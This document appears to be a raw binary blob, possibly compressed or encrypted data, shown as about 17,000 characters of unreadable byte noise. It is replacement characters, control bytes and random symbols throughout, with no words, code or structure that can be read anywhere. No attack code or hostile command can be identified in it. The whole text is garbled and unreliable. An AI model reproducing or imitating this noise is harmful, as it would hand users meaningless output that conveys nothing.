�;ċq���m(��(�,+�:o�����{EZM�ߓ�Q$�[\ΡD�4U�M��,��eߗ��d�U�b}�h`���H�"Yk��������Y���LVB����k?��[>�KR��/��{)���W��H�v����L��U������%�ぅ?RL5��V����ig�����95����`����Ou�����өwp��"sg-���-X��������G*�<[��9��K�Ǩ�00��OFA����
sV�Z��Ԗ-���V�я��[�9h<���5y�.(���*?G�j��K�|䑟����u��+H��7%����6���F��?�quxRW�2�<�ɻ)K���RC�{ˇ (�$6��C��d�kF_��R��ӫ�rl�M��-{���Ht�z��N�7[�,s�㏊lV�ߑ�����.M���lx��M�o�~?#u6����dm�+��m��U+~�\�0�bG�J{��>Ӕ��K\n��U̪���I�nY��%`YW4��
��yP�k���� �������ݩ�0��a	�i$�L���|=$(sHdCJ�T��8Qs�����ȇ�,�4� ��6nEXd�Y���#���:`_i���;��)���@���wو���]G}�P�:���C��=s�B��������;�{&̰��Kٸ�q����Ľe�L���:���d���&�RxMQv��ȸ�7�A�JQ���7��vz��-�R�p��P�X�t?k�ˠ �ι�&��?�K09e��R铏�W��9U��u��XY��a����3ͥd8�9����z����H�� �CJW��?�r��4�V��`fu�{�s�����'�26k��OI�ST@�@��)D8
�<N���G��V�v���|���t�#mJ�F���VMT�����D��h�F[�4t�tX�X��j�)�pC� �պ����mW�� H�a�����g(,:�@�Wy~7JQ��B�>/�PSe�ݘ8�ޔ�a<�.utIq(���PA��\c�.�-��ȶ��h>��\���9X�a�Ȁ�LxˈM6T�g8:4P�%S���`ݥK+z��i�cG���<R�*�P��5�P���ؾ�{��̯��ޠVc#iA���E���ķ��`Z��N:��/�T&t�v^\1�N��,mn�?�Ү֨xo?,��$^ �%DA�S�@RWuO;���J�Ob�Y�!G�r0PZ�ǅ�kl򩕃'�jVV@�9�>/���L�=u�F�G�y�R�����$e:f��T�?�>����o�G\�R�L+�$C~�P�+~k�:�#��B��o��������)]RN�\��.n�Ai�V�,��bg���O��W4"�eKӰs�`Y�Կ�v��dIr�"P�wH�`C����,^�m���#Ⓟu7��D�M"Z( �ʪ�+2?�D���J�3N��p��	n�E�X���&�싓y,�>�9�k�����x���A�	iPp��3���54a1�=�������]���*���� x��f�d��RZ8��p[�w��?���;���.�2M�S�d�^��A�j�5�O͆����f?R�vP-�L�v�$���(v#9�T�ݚ��x��F���Ijy2�l�mI�0GxV��J��ɢ���w��a��'��-B�z�|��YR�a"����ni;���@����A
���E@JγZ(,���yUd�w�I���p�u���nB<�ah�bP�����;hӳ%��2�mSu	�F� X��}�>7�
F-i�E��'��5+��0m*S����XV
O���`<�*Α��Z�ݐ�Jߨ���<��ǆɷ�qI��zp?�$��ݓ���7-��p$'x JM��̗�K<6ٙ�Y=��4�P5h��;i���|��x�.L�d����m!�(��"+'��B����l��@)?dL?VSi�d���:��`��Ռ����cW�2�]�@L��v�&R����È�K�D�){!�VG�!�n�Eg�|А�h+T>SHc���yxR��\�iO�^5k�:�c�5,��ʒ����Q:�#�}���V���̣�n�'�ݨ�0�fH�J�)�(ۜUFВG���j����cӖ�G2��|�;�_�h����W˄6|���f|��Út:���[�x���G.�d���3��{��F���'�$�م�8q�uȘ+�1_�##�
�����Z7��Nͷ(BF+����pw�bcY�_hU"G�eO�7g9�&�s��s*M�D\���&5��'��*ý�׾�d�j^5����&��l{[��<߽�%�bv�L��[8��Ԓ@a%Wp��º�.:��	!FF�<2\dE"��d[�'B���>�#�B`ˇ�@��I��6ze�<"��.�1V����p������<��4���{^�L�e>���23|l1J��#S���7JVG(�dH������PC%�8c.A�ub�"P���!5g��/�۶t��
�o�c�ӎa����h��6���>�a�������I:�J����� 5��tѹę��2 I��i����W<�{��XL��ۋ<n��ew�qe���d�������v�)um�})������<W&jX���'�-��]U���t�g(��-�֡0�d���B�����f��N%!X�0`�͂�q�3!�z��x�1�mS�<�\\����|��h4���,Ųi���ɂ/F�{&(I�9�B���5F]�U$ש2��ҺSץ��J����F��>���C��0
]�m�W�hY~#�4���;_��O�
�ǒ18ZQ��4ؿ����NA�*>��'��\h+	$j�hG6�wXC��!/���(���8$��"+LɌF
2�~�htoo�u��,����VƵ<a��������JA�C����}�׬��.��\&.c)9���������7��a��U�]�^./��~�L�9��$2�q�}DO��N���f���4��)�LxI�Cv�z$4�\fO���o3a��@��8�7������A���j9P98���tY�i./f���G�랈�³�^�i��DV�~u���B�VƷ}�.�^�[�9E ���������{ά�`���֜;��TP�n6�<ԖEy�Hw!�t��8so��c���
��5
����͞]��jSz�*���|k�?���]�_��5�v��g�E���&�I�����Cn�|�U�}�
f q}ܖ�=)������M���8}ȣ@h�)�/�
�	h�%��}y�l����@�dtI���^��X�;s���%~���$JT� A�L���P��,����b
��uE���v���@����P���;�X�������P/!�{�GX�' �C�تR�y�'G���u��x�*|X1ŸM��V�ܒ�֭���������ɍU+lp�E�5@R��,G�ry�GWb�����z���S^�1��Waw?2�9#[���~�g!k�����jn��Q��_j��"�	-�=|b�U��I$њ,�%�}��[5�}R���n�n�Ƴ�j{ɏ#��C�U}���ȁ864�0� �;���+x�a�Ǉ�B�w����¬mp�DZ$	P��oEFZ4}����p�&�Ho��ǚ^��y󚤑�0;�$����C�K`��L@��_B�|��	�����+��3Ҥܽ�L�l��J��R
�V ����@��Xc�Ȱ�$�����Τ����
HҺ:1C��ŗ�� ĳ&��Π��f�9�l����WH�I�X��*\���C����z9��T���8}a�i��HL����Vx�����ڢ�z�:�`�̗{O��P�se��EYxD'#�2�"7c���qi¿I�O#9�#1���<g�#� �a�Od��c4�� j�-�qs�ܵ<V�o�4���l'��D�e�5\���w���a��%gu�&*v�vA� xh�����Ĵ�b�a&�|��e+f_��,�4jЗu��L�n��;�s[	��F?٨���\[s����љ`J��dx�	ZAL?��\��`f����v(8<������XsO�=r�URd׌ ���H��M~o��X���J��Yk�H�[MJ�5u�`Z�g��?����,~ar�W��#���H�J,���W+Ӽ`G,4�KA�B}�6���'y��S.U0P����vvu2t��s$����&�=T���]�Z�I�d}K�9}ֈ�79��t�kQ�1�0R�����I���'��>k�<�p�����"	��M���U��}�5��N"I�ڄ9�f1UO䳼^mXhS����)5�����#��x���gHz�~����eDlr�E>�~�Ӣ��0�!' 1�����S+ �.�J��G�GS�VY��_�E���*@��������#ɔ|� �z��a�`���	��3��1�&�����E�)+5���?w�9��r���O��d�(W��!���&�|Gi<(���ڙo�^O��D@��,������z�����"������)�$�� ɲ�ʄ���FW��y�\�bFxc��iXJ�Hu��)(�+l;y�j�/���9����y�
<-~eH"�����fٻ��:جnidNvtk����D��t�����/c.�0�c��Tb3Ho�s�@ׂb���6/�%w�q;�&2�
cخx<A�95����Nf~�B��6�n�\w��*f���S�M!�ƃ�M�5N�Ť�0���Q�sλkLp�Y�z���zv �����Sn����6�/P�0#&'(PR0�OH���z��1��m�*�b��mpz��āt1o�MNMל����}9�*�Y*'-��N#�r�lǗIbY�o��G���P�Y��)S{}r��c��^Ff3���>
apc�в8��
���7o�7��t�滤�}t^�����"W�������o��j�rѬ�'YoT=.��YM��&����^Z�J�T�9�"-��#�?r��d=��Ko]����构Rg�o��>'>_�G����'��w����Ջ%ש�?O��o�&�6m� S
�)�2쓠���U	�\��{*��#7�]���@k��4�`��S�R���zX������A���=�*����L����^~�B�i��#0T+�V���7}�ı���j��I�J�kB��B�w]�G9j�6IM�O?�W�G(zw�_u���cH��:���N��[�M#s.�j}��C����L���*2@�P��W�v��k�?[?���;u��ߪ���]r�ho;@R����l��Ɋm�R��u�����:¯8���Bv� �J	��X�����:>�i��́p%i����AYZ,��ü-۟p ��z��p<�Քa��*�_j�t�����N�/�P�6gf���[�y��G
.�3��Y�Ac�	ww�D�TF�����+��(�ܟ�'xK6�O4Z��$����l���\cr�/��X�s:��u�䶦w�|��+��-Q/}�-�O{=��Y�W�#��j)ē���%3%�c�u����6y��e���zR6��+����#3:�S��)D�گ<�ϫR%�P\�3F��Y5/t�ԣ%� f��A�-n�"�m�?��y�c��R���BI�K�)3t�\\X��d�q��.�vU�-Wiv��G�����p.�t��$��Q�ˇu3�����j�U��:q{_Oσ�[���8Ǔ(��6��|����ɻK�*����a�28[n�V_��\�vHi^Ш��{�8��FE	p��ْ�OTQBt���?S`e�nOo��T;L��"���=���m�pB���7Il'&�3)�D��˻��� /���.F��/�s�gջGG]x��4�j2�S���`�v�"@#��:�IǏ���@��7�����؎�q������4���6"���������P�z��3��~��G�6�]R�+Xxod\����F���ո��ɣNŎo�'3bP��i�{(F����e$g@.MtTR������ޘ�؄&�I��۽�o& J��*c�Y�|=0����?)B�r�x�mP��H��d���<������x����Hy�3P�l��Z��t%��d�+��T���$�0�T@�G!�G);ƿ�``���]ᜆ!���_rCQ�О*j�݅~����:bTV��@%S��-s�_�Ӳ���ԘR����p?>�����qS���{���*���Nb�m�;@�y��0*D�Dd���jqM�X�6ק�*#ܐ�;m���fP�E�b�q2P�yi�a���B�(ك��f�n�߱G�bԍ�p�"��7Ur�<���d����-�����)A�C�+��!T<˜�=}���S�%(���-��#t�:�����c�xa~Q�k�^�ɨ���i&����:��3J��%��#A�m�}c]�S�!��_
,I4���^S�.!*"�e�T��ej��g�
Xe�/���ş�ɡ�����3���͒��ׅ�� X�/��3�(���"��_�Ψ2������U�D�	Y�hM?��Ք,mZ@T8�;�H�F��i�&����!+2����k�/��)��T&!lS���:mC��͑3�[�[�	Da��~d��^��{!{H%��V�r&�T(������1�gҨ�?��j�3��$���k�'�?�+�mh�+2��.�l<Án[��ĺ���ƨx��5�2�&OR���Ko��/��k���:W`z.��p�����%2��l��9v�GP���D��((ݲSr�`�5�l��X�Tp%�-��3z ��Ō��>� 4�)���C	h��z�C�W&�4��@c����[k_^��F$�f� ��f��h;Ur>&��O��͍�Jv��a�̗�Ĥ���edG��,n��ď7�zL4f&p�3x�����GM�+��*�W9���c�T`5$$���,���vR���$��oM������RQR�k��4w��e��GBrM\7�
��\�OK�!��.ғ�9���79:~��ШqZMp�i �k�㧘K���8���4pe�|�Om+�F�1���K�,pSt��$��?��s�ƩH����m�]Ze��Au�&�����w�����������̩h饶O���db͂w��	��!eS/*����r"��R�ù�vF4g�I�M&���g�Rb��II���Wn!�̛�W6����1Wi�>���@8��<��"��g*��hX��ߙ��ɂLYD���uEb�?>n�}O��m�0�k$L,�/)n��Б��4�̙X�Wn���b�b��g��ʌl2B��t�S���Rag�փ?�=�"*������oL��\��Ӛ��Π,�q�ptIN����R��V����7��a$9�ƕ�2��w%�WC���_ŵbw�BJ�H0�EC�Y�_��tD�y���e?A�/�&y�8��rk򃁊:u��7��t�ы��$��*�>���X§
oʴ�+�֍�/�KK�©����u��,��>7留-ah`4��dM����)TW��p�j-3�7��(���:����#�XGǘ�C�>�oh�0B�w�mh���9�ƒ~~�����+}�ι���}� �9|��[v�b�c)�dT(���Bo���<;O������iM��[����]�l�y*c�����)���Up��:(T��$tY���&�/G_�;
��Ų�g�hk >��Yn<��Ġ�^����-~�e���h��Z�?��59DOB�j�#}�;�E��1�p�3^`Ǝ��n%�!t$��R-��m�4S��Y��W�758
	)lPr���Y�Ml\8��z�6�ev��\Gz,w[��LZ��.�:g�\�,����q��Tq%Y��o�˹���)4q�·��<g2ϊ~�x�,s�5բ����	�A��z���@!���zw�_'�I�ߓ:-�[�w:��D�2a~ w�؆��Z%�!�M�<�y��/pzU��؟^������0��V�wS��8�����V8qW.��p��*�M����)��Ƙn�D9�&�&x��C����֙�Eٝ��%�}be
Ny��x;٣/$�k�'g�}u&�і-����zc.��B)�������h�%A�83g?bg�)���> �@K%v�Ǜ1
�{I�0�G�e�ƻ:<9���|/��y6C}.�*Fqy%��8�ƶDk�3�Q�4ǅ���9l�w��-��o����ս��>f"����N?]�<-6����ky����M�6��T��Y��p�����'�<�Hf^���?��n�,#���ܦ�u|4�{�,�]v1�I8 ���'����W�)���Rucb�Y_?����yX	��B_Z/���}���et-֘�?��|E�e���Dn��¡��Ff�h��PeX���:i�����
�8�U��D�V�,<�Ɣ"yoDܛ���߯d�Vi��[���π3�jl�`/o@�$7�ɉ�x�PJ&�3�^O�x�ٮ$Q��>=D8��z|����;q����Ś�><"9Q Z:3[�)[3��#C�?0�H�Ojx+��U��"	��`�/,%Ϝ����7:���`��fn��긟��,�����%�7AU$�~�>5~�ti�bL4��8(���.����d�L��$�		� �g��?fŢ��~ g��x��`�,$�Nԉ�,Oh�Bd���/>�-^�,�����/�2���R��p�����Cr\���hq���펓U��|X�MN�u萩:\�M�79I��39���<�R���<��M�4����2�^N +���>j�����v����-�C0��OyO��g���!(�I�m��7Ђ��:�6���Q[]p�?�i}�c�u��<�>�2�$�B[&�.l�\����W�$G��YJ�]t����5����Ӎ2��J���@:NcR���ĊN���Q��4��4���d��(�,m����~X%/-�l�� ��js)�vOg��4�@���{���I�O7�UGq����ha�Ή��)3�g2��xPU"rT@�_�uj�S@�[���� �n�L
�\��WT��E>����ڝN�)Psxa�՟���p�:D��󰦾������%��b~��vq粜� V�%,c�<��_a�y�����b��j�8N�|�0J�\5魹�x-`؞����D,3Bp~��ZS[d\��dm��Z/U�AY����c`���,��6�$��H�}��'*���{9��ֆ=�g��g衍8[��>Nu�WW՝�(�Z����	ﱰ�D���!��kW;�S��zw�K��RI^�\A#<�[T�p=��0�xS�[Sȯ����m��.�J 
�9�z��}e:��!|�=|(��`	��-��?B��-�^���C���y��.Ǣ	��ؼ%�G����3��w���"��7s3Y�`Q70><�<W,�7$������L�r`��h�V/��g��֎�FމUr��r��o��v|��x&��ĥ��拉���/�b.|O>ԐG�Q����r`��e��\F�T�a����ܕ�C.L�p����4L�����.*d)T8{��������A�2	����g%�s�F��~*p~�O����Qس^Đ��H���F���ٮ����|Q5�F��_)i�K�j=\��Q��(]��1�֖�/�Dy�ޠ�������4�F2�A�5���>^�1�؉��[TQ,o7��L/�\�- +�B���J�B6e�XD򵙒�2��w�������y��rJ
ow����tTe-5��@��5��2̫KQzoqy�A[M��,�\�z��@�v�ul�PLX�)����^��%N8�~�H��9�L6K��%�^��1�X�v{�sֈk3�U����N��WV1��G�Ow$�S�{�
bm��O�{c
�l��V�ېr�(^ �{��',z %S�}�e�<�% 7quu�R��IK[�y8�����ٱ�c�w��Qً woz:3s�΁�y��O�%D^�����"���t��
��d�lB�n��0|ꬽ���.�Pt�mj�5{���JX?�<1�*hay�'ޭ&�#��~���4M��Ay`�A�đ�q{�z���=M��1I�VRk��wD��p�8�3����e�n8$����ȳZj���x��_qp{b��\k�v�Ж߰2>����+�7� ٓ�o�N~�Ӄ[k�+4i��jb\����L��Ci {\�̒]U]M�Kv��&vv,"�V�%���$��aX��]���� ���˗�}$K�\��6�f�b�fb�RqaF?uC;�l���E)�&=U��1RB�GrY,-B��h�C����h�;�e���$���m�!����[��[�~�_���@�Jғ#ˡ9CH�f���.�􎴸�&�ͭ�C;�e�U����y��r�^"@�ޒq+��[]�&��&Q7�mp(u2c�S�������wdH	�A��՘�M��^zr��=C �T���z#�ǉuI���"Q+�����D���w��I����CY4�s^��8���z���=!"Y��ih�+Z�:�d'��e��k9�g�N)"����ۂy �����g7� Ԕ�CVu�5�{C��Ç�ۮ���R�9x��[`�W�Z�^�����a�B�l��v!��*q@��3�Sr����
�:��7m�x�I������N��0o��&(��'=_Oz�gfY����y�;n�㑻�zLZ<��.F�%��$�9�H�~ j�����r
? �AZ��^{پ��R%�pM|�am0�U��)P�Y�����1F)Eġ���b@ D��6Q��	�1`�U��<�-��V�h������9X��p�G�l��G��:vn��N{k�� XF~�9��e��rB�>ҷnS`���X�ď�\TDa�� �����{0���ttu]L�=aڨ�D��N2f���n�qE*����r�����p���J^'ыΠ,t!R��U���Š�Kԥ22m�l��	���j��D׽�h��ݫo{��br35eX}����I���/}�@$�}�� \�	�u�� ���A�j�U,�c�6��16�gPd{"F�e�i��z�����x���ٴ�m� ���C2��YZ�`\k���r����(ש��m��]V:�;��k�� �+ Sl�Ȍ��`o9��7(ε�;BT{�<�1�:���I��=U� W<I�z��h�Q���#�p�;����r�6��T�m;��Y���k��F5/����σ��U�`��SS�@V���v��w$���A���W:4h���WF��c��
��Bώ4����+̖���󆜕��zTa^x�r���u���6y���2���`Z�u�7�\����&�K�)���c͓�4tU`�'W��u�!^��3��jm!Z���ee�yd|8�ES�Hqm���dt����8�=����'t�51�UvC[#��M�$�Q:3UKs؃W��,��� �!��sce�R��#��`
^�On�7����x�x��V�����3lyO��f!�\�H�Mډ�E((/i��{���*���k�A�	����
�9W'=��253�~��0��n����� �?��x�Z�G�D:+���2��(�ݯ���F[���u��1�K_<1_����<}� {ItxEm1�sTZ0�얧F~�����+D]ڰ�M��ଏCJX<p4v�=����
gQ_I���T��w��l�D�r���P��m5���~����5�ڊH��=O�������HG#mt��D>c�C�Gs!��X+��#xI/g	X�hb�B��̍�A���n�.!9��_~�m�l���I=�8�c�O���_VX1d[�.'d���[kG#+��ǭ��z3�}��7��@�視��^������!`�D˃�u�{,����sD���'}\B�V/]�=�9:5�>u��'�,mȞ�$X�9V�NN�F�S��ˍ<�Ua>�pM@J�*ݾ���Gj�F���k6�TT*���ѷ�3}u��W�E��j��J�"�o~�Mgyn��_CH�Wd�Ø�}G�J*�_�"��a�@���Ik5�6J���/��ߑT默a�p��@�le�����N��x�O[�.��é��Xdl�Ǽ��e�:sZm����؋�C����YC7�F3�?�V��"#!�{];��28Oغ�I�rְu�\�����E:P0�!,M����e�T�Xr�ZA%*7e��p�,�K��՛T�E�5{eѺ�hv�/�����+�J�}�$+�Z>�����S�'d�1Z}!�2���fH����]��S?0�-6虁1�(E���W5��峭}�
4kG"l��4�O_#���S���Õ����'8,�`�!8��\�|��@�)�Z��� Ϋ%��F�}���)B��\f�{�nD�U_�m��eEm �`5�V��.<"�Rp>�e�K�w��m\�����x34��0
��3j��`_��'��T�r�'a<�Y^*�׺����:�A���"�$G&1o<���k�ڹ�{�(��%�x<��(u�S	���e{�)�s�@ �
�ۈ��8˗���e+[Hi��B�ũJ �ϣjz�^F"��������9��y�Ľ�+d����=�ĥ6�i��)�(�Ƞ�{�T�����f^١�B\�,�j,zZ�3����$�r7�R֖��@釵��V-Z��m0����G���ߓ�,�'���@��	����Cf�ϑ�q�vB�3󋢶�$ءTŭ6���N��N��[��W~����x���/]�
ix>�l$ ɧ���e_b~���ݴM%��g�x.��w*�=*
���;�8�;��ua���ཬ�)[!Z𡙵��/�'k��o���yw��}H�Urb05�^U>������#y�cY�2���л{���cy��ĽP�IG�)��Z��傦o�(
��N�>��U���óݒ���D��Åu�ʉ'N����փYޖ�F�(�1�u�G�"��ā�-��nS]���yM��-MϮ����}�8�����vCp�ɥ�CaE��Q�n-�Ў�(�ҩ����l�OEY>�8�`p�*����F�2l�6�4�,����g�R@�G��*���!�Rq�:�w�ʪ����dm��"lRn9�yzϺ�X���!իb�9�Q ,��n�A�[�}{M�j�^C?����lU��T��
�'g�I��[Ǿ]i�>Z�X5P\K7]ވ����ԫg��rf��i8�O����(��j��oʙ��iG�ZA��ag-�5�kX/r�c�*��0�5�{U+1����`i|�:�Ry�ӽ��ٮ'<��W�X�v�>wa�G�׏�>r$�y��#�q�T���o#�r��n�*��o�Uw5���3Nf���]����[tBL�g��2� .t�}���l�
*��B0Ud%�������#,�%������]���S��w��۫&�f>��RqE��_ƍ���]��W���̵s �X�|X�+�~����ӆ=�P�'��e3��U��Ԯ0�G�����E1<����V�C�M<��_X�Z��y'��%�K�K��_��u~s^%Ӱ%�v�ʍ�)�|�]���4N�W q�����	�u����3#��r���7�����?����B?Y��|QJ�� ȸ�Ar����I�n�YKQ$3��Va ��_�mqB$N�5Ɨ���P�& ���k&$���Rz��U�gv�1h������6�e��;��mM���0?��Q�p�`O/	Y���gwws<�\R���].ޠ����zC�V.����@$< �;�\�!���$���yM���������z�YĒN@�q�p��Z�)����0��5
��$�> ��x�k�˷��L6L��}[�a3/_�KYIe������B������,�n�j�i�f؁����w�e�XC!����N{�-����u	�D脦im��\���u�X�����̠2 �3<�g��@��Gp��.��=;�(r��W������V7Y'Q�^zܦ��
��W��.��n�(��6�M�v���2b�b�imjx��E�=-,w���Hk5�
 �βP=�3��}�C�2�lf�]�#�>2
�՛�,���r�}|�]��'��I�ȧ����+�4a�����V�  ��Ŗ���y��d�p1'�IZ�(�5��q��]>e� wG�Ȩ�����S�<s������NR��hL���0ЕC���Tk��}����@��p�Z�ܰR^h~��RaY�W�8��=�<T\ =��;�g�F�7K�Pd,�C��;��\D�ڀ`��i�J4�l{�����+g�>a�!��m�IY�ZA�/-�m��j��5��~�x�z�F}���������ק���낏=a�yL�8���&-�F9�.��)��vE��)yw	��t�o��!�wY�h�O�y(�_#�����e�z?�H��bӀH�� �Xx"�ǲp����|��b��9@XO�^���
/�H�Ҟ�<����`]jw�|�;��H�E�H�)s��ƿj�y
y�w	Eѵ8�ޕ�JY\��[W��77���
�C��8�5A��D�4O�g�7
�]�t���	��bV������T�lz�KH����w�3�I'�H51T�!K���c����%~ȉ���f����W���k{�O��{�IѤ��>$nߝ��B{t��#6��w�O�;�
j�:���OK�敧����ݮ���3�@
�ďkA����qB}܅cQ����(RV�%�����V!=l�5f^�<��f��|(�k��?H�1+�ob����Z>J�ܿx樟�e\��C�;8'C0���!B&��:ӗB.�Ry���?7?��n)]�[Q~�%jP�ɑyTI�J� ���wbGz����r��#{�<��j�Bx��Fܔ1>�&VW�P����D��'�B4�.S���&�/G` :/��GW�!^�hE�2"����A7�j�pYd8����uȠ�_��{�AN���꫞%KH���me�����SQDD0	�#��o��w���Wf���r��� ����6*ߢP$�?�G�$��(�9#C��7j�"���0�e��< �?@p�~}�$ ��ï�$���A�A'�mz>�ɒl�I��������[��	=�$?Ѐ�R����-ͩ��)~z^���z3�H�9�j�J3��4�Xp���h�ZF�<�澅��w�ڔ��	6&�d!�w���L�?�{�3)�ی���:`�ʱM�/%����W��-�����+��%�l|O��|�L��@����=9 ��vg�Z�#(+��ǧr���ĉe7���k	ϣ�!�꾧���ʿ�3L��<���0��vߍ�L��9I��/+���r���tϺ�R��R��V���-���2���H�A�5�z.���NI/:`�h�Cْ�Ȍ�2ow2,XKY�~��q�ct|p�9^%�`�4���oj=	h���s)��g���8���f�ˤ�z�UMs�%it�Tң94ɋ0���~�t��P��t�h�~AY%��9H#���=흆�",.#Vj��H}hR֦�9�b��S7�����`>ϲ�ݸ�hl6���+�RY-/�{뷂���`z��w��"\�T)�e^�5���a�	�	"�c;xG0Y�Rv:� D}��V)d��0�j�� D�YOP42g�Žz-�+�2}��ۏ�h=�K9L�^ ���0,���ufd�?Zp�=��N��p��,��#�ˆ�k$�8Ս��>���p�X�$$�������G��֎��X����Bk��y(�Y�-�o����`}��~�θ������%�_nHsb_MS�/p��Ɋ=Z9l��ʚ�\��@`���)�§��j.㋟���K�W��77�2�kb\��֥C8����c}c��qۥ�w�&�����8M�u�ۧcS�L���%`� ﵖ��$Y���N�r;$�׹�a�ђw�s���
��8�n���Ui�UN�-��M�INB���(��%���%�}<�p��n��`�����I���=w�D>Mh4i��S��((����Tp,�~1�A���~���7�6�Y� �<�Pר߮N��F�Av�2]ف��ϋ�M��%H�"*hF7��2b�������RI!�Zd���3�����VD���1����Ti���D�7��\��=Ë/�B`R�o�/2y�6�ٰA2��n�|Zy��ɂ�m�̆Wӎ�7wQ<� s�
���86"��ɕ$�K��]�AG�*�^|�?�u%|������w}�,���f�1��\ˠ�+s>xu$Fd��0~
`��AJ�Ea��+=�M@M�s��ӛ��C5��"��9���W&=�4��v��a)�h�0[ڵ��+Uz,~7�O�A@���`��"��a'U
A&�y�*T���j8�>�wl���~B���iߠ����K;6���K�ܘV�����)/����8���+e~������PY%Z�/�~�j�0f41��۱�=O�~���98���Om�^�*$�8$�Y�[���R)A�j9�ԗ-L�#W��֑ٟU�MI6|:d�j8�$	�K��L��b�h��ƿ&�^M�v ��~�(�yu�!�'�U�G@`L3x����%�?���|��{�K�qa��`��ͦYk����c��a!�_-R	q�&"�g�Y�r��V$~��m½�6��$S5�H3�P�Z@d��%�'�
z�;O]ۻ���"S����d�>ia�7w� �1��\uh	���=��\pɠ���{t��޽���>��`fQm�H�2�S!�ٳ�]�מ6��Ke{&�p�Q*}�Ͼ��fq��X��XJ&�z�E���)��ɯ��)��%t辤a��?����⳻�Dib���4�v��f4�<�k�����z�4N�-�\N(�o�����mk��+qX3܏��k��^n{��U��X\��No���B��ho@}�q.����3Mer�S2�SXņ�D&i~0�ru���EPO��(���X��O�����
.+y�<h�`��v7�(Ikz�\GP������p�<|6�Gx������c�����>����t<�\d;Y���x�u�!Jҭ�������ҍ���v�YuN}"�v)=�]�r9f��ދ���>���b���9��kK� e/؋��m1I�SOdv��W�l��Ƀn��Իl�l��C�p� G*#���ɿOa�P��i�v��ۏ�~{X�m ^]��Yw 0�]�j��ʾ4x�t�%�6�gGZpX[���N��Bz����R��Ac�m
ǣjS�T�R��3+�A׺�K�h5G�g-���kL�"��ٮ�cB��h«�D֋�f�+ɽ8�Č���{��]@^���~ׅ�x�j{:m������܏6���s�%��N�(�$�mWx`�z���F=����0M��*�]����m�Z�[�J����1&9���%7RQԋ�~���B꼽Ǿ!j��bxJ�qʢ1��բƪ��t��>��"<3�X$�z�ޤw�4d�G`5�Dt8m_���?!�~);:������<�-����^�
�9qbt�G�x$��92��}���$O��#���<��]}��;&�	﹬r�T�/���A
�3�A�q}��-����<�f����7�@yW]6n^���&�A4�ze�(Dx��iIp3" �g�YX]�?�u@t}�,ݷC{-��1Ubw�F���R1�Ԙ�rUp�[��
=:G�zҵϊ�ѢA|�@�#b�
;~��5�;�7�#L�5�~�
u3H3�}s���ι�.ӯEɄF�nAV��69����d�c��8���G��zE�� �<�%��bA���~d*��f/���k��:���HQzl��)vmLg(�Z������zg�r�S���ǀ�.���h�Uv�+oM�d{��7y�[���eUKH�ի0�Yʾ{1jmKklH�
z\�3��Itb#t�`�ӬK�⤌J�]� <]|�1����X�备=����6F��#�r��>x*\��f�N���'��5���T��O8'����՞��N�=��"!8��_4���1�?}���-��֨��,V������v���D�:��.!S ��@��UV��!��$� �V{Y�m�]�)�����3p�z��>�,he�5���,}��<��k/k��#@�pR�8�=��E�����ou�������܅��o�UC��O!exiEު5�j�o��G<��cgV[7/�F?U��x�d�����v���[���.���`3��q�����
ArS9���Q;��R����\v22T4+H8P�L\������w�+��^����1�nJ*mйYk�L�Q���d|�ܹ�c�l�0�D3�Q�ˁ��k({��� �_��ipK���`E�G�B�-}����RQ!�$ȯ\����&�~s�^tJ�~��g꘠بpo}P+L�;`n!�b�	�q(�	�`�1����k9wC�$>����٧�Hǹi[T���+��6�R&GDN�Oz�Rȼ�!�h�:��T'������1���T���b��>�,�'sH^��l���i;х��٤I#	LA�c�lݫ�Ά�åYrr ���5�rdOZ'P̄t�Io{H�=�$.��Dm��)$���>��r��B;�"�ο�
sR��nse2�~#?���� Nza~���-��p��?������,L�6h�8�y/#�'U��:�6�H�g{jMR��	i4=[����'Y��'��MXs�{*��(�Ŕ߳�7����"g�x	�@�+bFLɭ�K�9~����2s�I;z� ��ߢC�s���!�{/�@W5�>�3����'OL�F����vS�iu�̾�;�Y�E���j7)#B�w�3k3��&��s���q�P�
��?n�I�K�1[����{�.vu(�9���.�?�O����_o��4>�)�]	��&���^/��5����2�vx���Ë���n�B�'-�|9�L�xB�R�����(LgH�:�GE����Y�'L���e�3�7X��h��v��紕�SÎ#�y�����S=��"ra�2�?�e��/�|�;D�&x^@�!�����0L"��Efe@�#e����w��	�<��H9`�hq?e 1�x.
=Q����Z�����U�k�H,{�C���������gB9�.�����kGԨ0̆���E����XU�Nk~�������m�'��[�'Y4�P��e �^ݨ�6YŁT�dw�4�\���4�E�]���Q}8ߩ�/��h���9u��Y����V��(F��X�����X�Y�3Y�:-!pA���D��ڶ�W��U8G�_���	Lw졞rO?�f*���o���J��V��q`V���P�x�]0	��n7G@1��̟�ռ0:�x����=]h�i�M U����7Aظ
 �y�;��6�a"�CFJ�"z�?g^�zŐ0�mKz��f]^:��]{�Hβ-���A|(��	hҢ  L���t;��3ÙI}@X0W^Uq���o���o6����|'k�:�W`)ܢj�Q�fZ�e�L�[<5̟�F�HR:>2=p%�s�8�!3Is�n��8�'P���+��Ws��'��B�~,�o��(F�tF�j$L��2����T7���z*ԕh�$/�]�t���S�����v�߮vq�<��ߓ�Hb�Kf
�����u�]0�t�=:TC��a~ &��y4I�	gmʉ-�v�}�%d��G�~�z"_4�E�sG+�"��`���Z/M�y@��Ƒ���%��O4�����CdJF�EW�?YC�j�`3�6�YJ~�~Tڴа�]�Uk����:И	n�&���X��L����Y_��7���-C���2p"�;Բd��;�e�@��x"���$�^�;�W���X�����>�-r�h����XK���8��"�L?��2���.�!������!~ٝÒ*�W�L]�u{6a<�<b����V�n�����|L� �f��hʟr�6��|1�$j�v���(�B�ˣy���I�ʞ�-�E���ISU�>��4v����K'�;�)9ݩ�gf9\���c�&����H ��ã L���X!�o)v|	������ep���(�n�煑� ���}Ke����>���eEPd�կ��h@�6c�e�_��[��i�@J�HY�	9M1�.[)U��[�#�����Dy��[����k��"�2�6뗯�|�^�Gi��2�'�X�i�|�a�W�SO}����]V�����E}�t���(�Ş�mͪOZ�]])�fM�\�C<q���~�* ����� ��Ѿ�B�ۄ~[�"2Wy[��^�_�9�Ї&�F�n�y�X<a���
jv]�T�ܸȠ뮻4��AB3�]������iNgs2,'��U"����ݭ���K�2������5b�s֪Z��8��^q�%���=��lK�?a�W����[	�$��m��^�TvYR��%ި��(F��=_����O.f��P�R�#� WPCf�q_���,�.���S�2G�ix�.����y�� �V��q9(���4�U2G����Ё��B���O��Z���95�R�y��u�׎�Р���Uyl(��CZ*U�
